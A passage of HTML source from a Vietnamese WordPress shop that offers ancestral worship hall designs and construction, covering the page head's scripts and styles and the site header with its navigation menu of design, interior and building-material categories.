<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhathohovietnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhathohovietnam.com/wp-json/wp/v2/product/1126" /><link rel="alternate" type="application/json+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fmau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fmau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.20" /><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #ffa42f;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<meta name="google-site-verification" content="A3vuipRyJycIDjFQJZoeGTi-9DOSuJXX0UBaQQYtNJo" />				
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RSP3M2PZGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSP3M2PZGX');
</script>		<style type="text/css" id="wp-custom-css">
			body{
	font-size: 14px!important;
}
.grid-product-cat .cat-item .cat-title a{
	font-size: 13px;
}
.grid-product-cat-2 .cat-item .cat-title a{
	font-size: 13px;
}
.grid-video .video-item .item-inner .video-title{
		font-size: 13px;
}
.site-footer .footer-title{
	font-size: 13px;
}
.site-footer .footer-contact .company .contact-text{
		font-size: 13px;
}
/* .site-footer .footer-contact ul.list-contact li{
	font-size: 16px;
}
p span{
	font-size: 18px!important;
}
h2 span{
	font-size: 26px!important;
} */
/* .woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase
} */
.woocommerce div.product div.images .flex-control-thumbs{
	margin-left: -5px
}
.grid-product-cat .cat-item .cat-thumbnail a img{
    margin: unset!important;
}
.woocommerce img, .woocommerce-page img{
	width: 90%;
	object-fit: contain;
}
.grid-product-cat .cat-item .cat-thumbnail a img{
	width: 100%;
	height: 100%;
	object-fit: contain;
}
@media (min-width: 992px){
.site-footer .footer-top .footer-link {
    max-width: 100%;
	  display: flex;
    -webkit-box-flex: unset!important;
    -ms-flex: unset!important;
    flex: unset!important;
    margin-top: 0;
    grid-template-columns: unset!important;
	}
	
	.site-footer .footer-top .footer-link .widget:last-child{
		margin-left: 30px;
	}
}

.site-footer .footer-top .footer-link .menu li a{
	font-size: 13px;
}

.product-wrap .product-title a{   
	font-size: 13px;
    height: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
.header-nav ul.main-menu > li.turn-right a, .header-nav ul.main-menu > li.turn-right ~ li a{
	font-weight: bold;
}
.post-item .item-title a{
	  color: #333;
    display: block;
    max-height: unset;
    overflow: unset;
    text-overflow: ellipsis;
    font-size: 13px;
    text-align: center;
}
.page_nav .page-numbers{
	font-size: 14px;
}
.content-heading nav.woocommerce-breadcrumb a {
    font-size: .92em;
}
.product_meta .posted_in a{
	font-size: 14px;
}
.post-content h2, .post-content h3{
	font-size: 16px;
}

.woocommerce div.product .product_title{
	font-size: 15px!important;
}
.woocommerce div.product p.price, .woocommerce-variation-price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woocommerce-breadcrumb{
	font-size: 14px!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-size: 14px!important;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .form-content .form-field textarea.wpcf7-form-control.wpcf7-textarea::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child{
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after{
	display: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    max-width: 800px;
    display: flex;
    justify-content: space-between;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li{
	   -webkit-box-flex: unset;
    -ms-flex: unset;
     flex: unset; 
    max-width: unset;
	margin: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem 3rem;
}


.post-item .ỉtem-thumbnail{
	height: 211px;
	overflow: hidden
}
.post-item .ỉtem-thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover
}
.single .item-title{
	font-size: 13px;
}

.single .item-meta{
	display: none;
}

.single .post-content p{
	font-size: 15px;
}

.single h1.post-title{
	font-size: 22px;
}
.single h2{
	font-size: 20px;
}
.single h3{
	font-size: 18px;
}
.single .list-meta{
	font-size: 13px;
}

.single .entry-social{
	font-size: 13px;
}

.single .related-post h2 {
	font-size: 16px;
}		</style>
				<script type="text/javascript">
		   	var api_url_1 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-tuoi-xay-nha/";
		   	var api_url_2 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-huong-nha/";
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	</head>

	<body data-rsssl=1 class="product-template-default single single-product postid-1126 theme-bb woocommerce woocommerce-page woocommerce-no-js group-blog">
	<div id="page">
		<header class="site-header">
			<div class="header-main">
				<div class="container">
					<div class="row flex wrap center-y">
						<div class="header-logo">
							    <div class="logo">
                    <a href="https://nhathohovietnam.com">
                <img src="https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png" alt="Nhà thờ họ Việt Nam">
            </a>
                <p class="site-title">Nhà thờ họ Việt Nam - Thiết kế nhà thờ họ</p>    </div>
    						</div>
						<div class="header-content" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/header_bg.jpg)">
															<div class="header-company">
									Thiết kế nhà thờ họ đẹp theo phong thủy - Thi công uy tín, chuyên nghiệp								</div>
																						<div class="header-description">
									<div class="header-hotline-label">KTS tư vấn thiết kế</div>
									<div class="header-hotline">
										<span class="icon-img icon-tel" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-tel.png)"></span>0904.183.097 - <span class="icon-img icon-mb" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-mb.png)"></span>0918.248.297									</div>
								</div>
													</div>
					</div>
				</div>
			</div>
			<nav class="header-nav">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-nav-menu">
							<ul id="main-menu" class="menu main-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://nhathohovietnam.com/">Trang chủ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34 megamenu-item"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-40"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-1-gian/"><img width="271" height="218" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c1.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/"><img width="271" height="178" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c4.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-3-gian/"><img width="264" height="154" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c2.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-5-gian/"><img width="263" height="136" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c3.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-1-gian/"><img width="240" height="151" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c5.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-2-tang/"><img width="257" height="170" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c8.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-3-gian/"><img width="256" height="152" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c6.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-5-gian/"><img width="255" height="124" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c7.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-45"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-1-gian/"><img width="255" height="181" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c9.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-2-tang/"><img width="259" height="143" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c12.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-3-gian/"><img width="253" height="164" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c10.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/"><img width="260" height="134" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c11.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-858"><a href="https://nhathohovietnam.com/noi-that-nha-tho-ho/">Nội thất nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a>
<ul class="sub-menu level_0" >
	<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://nhathohovietnam.com/den-trang-tri-nha-tho-ho/">Đèn nhà thờ họ</a></li>
	<li id="menu-item-13640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13640"><a href="https://nhathohovietnam.com/ban-tho/">Ban thờ</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://nhathohovietnam.com/ngai-kham-tho/">Ngai khám thờ</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://nhathohovietnam.com/sap-go/">Sập gỗ</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://nhathohovietnam.com/truong-ky/">Trường kỷ</a></li>
	<li id="menu-item-13798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://nhathohovietnam.com/tranh-truc-chi/">Tranh trúc chỉ</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://nhathohovietnam.com/hoanh-phi-cau-doi-cua-vong/">Hoành phi câu đối &#8211; cửa võng</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://nhathohovietnam.com/bat-huong-binh-lo/">Bát hương &#8211; bình lọ</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="https://nhathohovietnam.com/bo-lu-huong-dinh-dong/">Bộ lư hương, đỉnh đồng</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://nhathohovietnam.com/loc-binh/">Lộc bình</a></li>
</ul></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-874 megamenu-item"><a href="https://nhathohovietnam.com/thi-cong-nha-tho-ho/">Thi công nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-875"><a href="https://nhathohovietnam.com/hoa-tiet-da-nha-tho/">Hoạ tiết đá nhà thờ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://nhathohovietnam.com/bac-thang-da/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Bậc thang đá</a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://nhathohovietnam.com/chan-tang-da/"><img width="317" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c32-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Chân tảng đá</a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="https://nhathohovietnam.com/cot-tru-da/"><img width="318" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-318x195.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-300x184.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Cột trụ đá</a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://nhathohovietnam.com/hang-rao-da/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c34-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Hàng rào đá</a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://nhathohovietnam.com/binh-phong-hoanh-phi-da/"><img width="318" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-318x196.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-300x185.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Bình phong, hoành phi đá</a></li>
</ul></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884"><a href="https://nhathohovietnam.com/vat-lieu-thi-cong/">Vật liệu thi công<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://nhathohovietnam.com/gach-op-tuong/"><img width="302" height="271" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg 302w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c43-300x269.jpg 300w" sizes="(max-width: 302px) 100vw, 302px" />Gạch ốp tường</a></li>
		<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://nhathohovietnam.com/gach-lat-nen/"><img width="230" height="230" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg 230w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" />Gạch lát nền</a></li>
		<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://nhathohovietnam.com/ngoi-lop/"><img width="242" height="215" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c41.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Ngói lợp</a></li>
		<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://nhathohovietnam.com/son-gia-go/"><img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg" class="attachment-bb318 size-bb318" alt="Mẫu nhà thờ họ một gian bê tông giả gỗ tại Ứng Hòa" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />Sơn giả gỗ</a></li>
</ul></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-881"><a href="https://nhathohovietnam.com/hoa-van/">Hoa văn<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://nhathohovietnam.com/hoa-van-be-tong-duc-san/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Hoa văn bê tông đúc sẵn</a></li>
		<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://nhathohovietnam.com/khuan-mau-silicol/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c62-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Khuân mẫu silicol</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-889" class="turn-right menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://nhathohovietnam.com/tu-van/">Tư vấn</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://nhathohovietnam.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://nhathohovietnam.com/lien-he/">Liên hệ</a></li>
</ul>						</div>
						<div class="header-action">
							<div class="header-search">
								<a href="#" id="search-btn">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 52.966 52.966" style="enable-background:new 0 0 52.966 52.966;" xml:space="preserve">
										<path d="M51.704,51.273L36.845,35.82c3.79-3.801,6.138-9.041,6.138-14.82c0-11.58-9.42-21-21-21s-21,9.42-21,21s9.42,21,21,21  c5.083,0,9.748-1.817,13.384-4.832l14.895,15.491c0.196,0.205,0.458,0.307,0.721,0.307c0.25,0,0.499-0.093,0.693-0.279  C52.074,52.304,52.086,51.671,51.704,51.273z M21.983,40c-10.477,0-19-8.523-19-19s8.523-19,19-19s19,8.523,19,19  S32.459,40,21.983,40z"/>
									</svg>
								</a>
								
<form role="search" method="get" class="search-form" action="https://nhathohovietnam.com">
	<label>
		<span class="screen-reader-text">Tìm kiếm cho:</span>
		<input type="search" class="search-field" placeholder="Tìm kiếm …" value="" name="s">
		<input type="hidden" name="post_type" value="product">
		<input type="submit" class="search-submit" value="Tìm kiếm">
	</label>
</form>							</div>
							<div id="menu-btn" class="menu-icon">
								<span class="line-menu"></span>
								<span class="line-menu"></span>
								<span class="line-menu"></span>
							</div>
						</div>
